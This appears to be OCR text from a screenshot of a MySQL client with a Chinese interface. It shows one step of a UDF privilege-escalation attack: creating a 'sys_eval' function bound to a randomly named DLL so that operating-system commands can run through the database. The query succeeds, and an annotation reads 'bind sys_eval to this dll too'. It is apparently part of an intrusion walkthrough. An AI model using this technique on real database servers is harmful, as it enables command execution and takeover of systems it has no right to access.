 q
mysql
运行
停止
解释
1 create function sys_eval returns string soname "IpKFJktF.dll";
将sys_eval与这个dll也绑定
信息 摘要 剖析 状态
create function sys_eval returns string soname "IpKFJktF.dll"
> OK
> 查询时间: 0.002s